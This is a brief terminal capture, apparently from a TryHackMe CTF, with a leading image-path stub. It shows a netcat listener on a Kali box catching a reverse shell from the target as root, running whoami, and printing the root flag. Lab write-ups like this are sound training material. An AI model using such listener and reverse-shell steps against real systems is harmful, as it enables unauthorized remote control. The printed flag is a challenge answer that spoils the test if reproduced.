 ┌──(kali㉿Talha)-[~/Downloads]
└─$ rlwrap -f . nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.225.149] from (UNKNOWN) [10.49.180.45] 39512
bash: cannot set terminal process group (1795): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# whoami
whoami
root
root@startup:~# cat /root/root.txt
cat /root/root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
root@startup:~#